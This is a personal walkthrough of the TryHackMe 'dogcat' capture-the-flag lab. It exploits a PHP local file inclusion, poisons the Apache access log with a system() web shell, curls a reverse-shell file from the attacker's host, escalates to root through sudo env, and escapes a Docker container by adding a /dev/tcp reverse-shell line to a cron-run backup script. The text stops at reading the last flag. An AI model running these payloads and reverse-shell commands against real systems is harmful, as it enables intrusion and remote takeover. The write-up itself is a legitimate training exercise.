https://tryhackme.com/room/dogcat a website where you can look at pictures of dogs and/or cats! Exploit a PHP application via LFI and break out of a docker container.
Notes
4 flags for this task.
start by booting up the machine and performing my nmap scans. nmap -p- dogcat.thm -vvv. Also check out the website. Here we see a question cats or dogs…hard choice both good but these seem to be calling a view function in the php. Should see if we can check for LFI. Booting up burpsuite.

lets try to bypass with directory traversal
the base64 is the encoded index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
</div>
</body>
</html>
going to run a few gobuster scans
gobuster dir -u http://dogcat.thm -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 100 -x txt,php
and
gobuster dir -u http://dogcat.thm -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -x txt,php
we find a few different files, flag.php
1
2
3
4
5
6
/index.php (Status: 200) [Size: 418]
/cat.php (Status: 200) [Size: 26]
/flag.php (Status: 200) [Size: 0]
/cats (Status: 301) [Size: 307] [--> http://dogcat.thm/cats/]
/dogs (Status: 301) [Size: 307] [--> http://dogcat.thm/dogs/]
/dog.php (Status: 200) [Size: 26]
sending the request for flag.php through burpsuite repeater gets us our first flag.
our nmap scan shows the server is running apache. we can try to get code execution with log poisoning.
access the log for apache is at /var/log/apache2/access.log so we can try to view it like this /?view=./dog/../../../../../../../var/log/apache2/access/log&ext
we can edit our user-agent parameter to this php script to use for the log code execution <?php system($_GET['cmd']);?>
GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext&cmd=whoami HTTP/1.1
we can see the response www-data. lets try to get a reverse shell.
setting up pwncat listener. pwncat-cs -lp 6669, and gets get a pentestmonkey shell from revshells.com and setup a python webserver then curl or wget it to the server.
GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext&cmd=curl+http%3a//10.2.3.64/rev.php+-o+rev.php
we are now setup on the system with a www-data reverse shell. we can run linpeas in tmp to check for quick escalation.
checking sudo -l we are allowed to run env as root. env we can used this to break out of this enviroment by spawning an interactive shell with sudo env /bin/sh.
we can pickup the 3rd flag in /root/
missing the second flag… quick find / -name *flag finds it.
now time to break out of the docker.
checking the backup we can see that the date is much more recent than the script so the backup much be run regularly on the target machine. we can take advantage of this and edit the script to send us back a reverse shell.
1
2
(remote) root@3754df62901f:/opt/backups$ echo "#!/bin/bash" > backup.sh
(remote) root@3754df62901f:/opt/backups$ echo "sh -i >& /dev/tcp/10.2.3.64/6669 0>&1" >> backup.sh
and we should recieve a connection back soon on 6669
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
(local) pwncat$ listeners
Listeners
╷ ╷ ╷ ╷ ╷
ID │ State │ Address │ Platform │ Remaining │ Pending
════╪═════════╪══════════════╪══════════╪═══════════╪═════════
0 │ RUNNING │ 0.0.0.0:6669 │ linux │ inf │ 0
╵ ╵ ╵ ╵ ╵
[04:44:04] 10.10.48.124:48848: normalizing shell path manager.py:957
[04:44:06] 10.10.48.124:48848: upgrading from /bin/dash to /bin/bash manager.py:957
[04:44:08] 10.10.48.124:48848: registered new host w/ db manager.py:957
(local) pwncat$ sessions
[04:44:41] listener: 0.0.0.0:6669: connection from 10.10.48.124:48848 aborted: channel receive timed out: b'RNuShuMhU7VfPUvEQ\n/c/pass 1512 4 0ca02 1 0 16712437 18949835249 0 6\nCUaT8\nEBfk6\n' manager.py:957
warning: 10.10.48.124:48848: channel closed manager.py:957
(local) pwncat$ sessions
Active Sessions
╷ ╷ ╷ ╷ ╷
ID │ User │ Host ID │ Platform │ Type │ Address
════╪══════╪══════════════════════════════════╪══════════╪══════╪════════════════════
*0 │ root │ 702c415b79e2b5e04ee55d702cb3e767 │ linux │ Bind │ 10.10.48.124:35818
╵ ╵ ╵ ╵ ╵
(local) pwncat$ listeners
Listeners
╷ ╷ ╷ ╷ ╷
ID │ State │ Address │ Platform │ Remaining │ Pending
════╪═════════╪══════════════╪══════════╪═══════════╪═════════
0 │ RUNNING │ 0.0.0.0:6669 │ linux │ inf │ 0
╵ ╵ ╵ ╵ ╵
[04:45:04] 10.10.48.124:48850: normalizing shell path manager.py:957
[04:45:06] 10.10.48.124:48850: upgrading from /bin/dash to /bin/bash manager.py:957
[04:45:08] 10.10.48.124:48850: loaded known host from db manager.py:957
[04:45:11] listener: 0.0.0.0:6669: linux session from 10.10.48.124:48850 established manager.py:957
(local) pwncat$ sessions
Active Sessions
╷ ╷ ╷ ╷ ╷
ID │ User │ Host ID │ Platform │ Type │ Address
════╪══════╪══════════════════════════════════╪══════════╪════════╪════════════════════
0 │ root │ 702c415b79e2b5e04ee55d702cb3e767 │ linux │ Bind │ 10.10.48.124:35818
*1 │ root │ 6fce223e51db7cddc12b57468a770298 │ linux │ Socket │ 10.10.48.124:48850
╵ ╵ ╵ ╵ ╵
(local) pwncat$ sessions 1
[04:45:30] targeting session-1 (10.10.48.124:48850) sessions.py:88
(local) pwncat$
(remote) root@dogcat:/root# ls -las
total 40
4 drwx------ 6 root root 4096 Apr 8 2020 .
4 drwxr-xr-x 24 root root 4096 Apr 8 2020 ..
0 lrwxrwxrwx 1 root root 9 Mar 10 2020 .bash_history -> /dev/null
4 -rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
4 drwx------ 2 root root 4096 Apr 8 2020 .cache
4 drwxr-xr-x 5 root root 4096 Mar 10 2020 container
4 -rw-r--r-- 1 root root 80 Mar 10 2020 flag4.txt
4 drwx------ 3 root root 4096 Apr 8 2020 .gnupg
4 drwxr-xr-x 3 root root 4096 Apr 8 2020 .local
4 -rw-r--r-- 1 root root 148 Aug 17 2015 .profile
4 -rw-r--r-- 1 root root 66 Mar 10 2020 .selected_editor
(remote) root@dogcat:/root# cat flag4.txt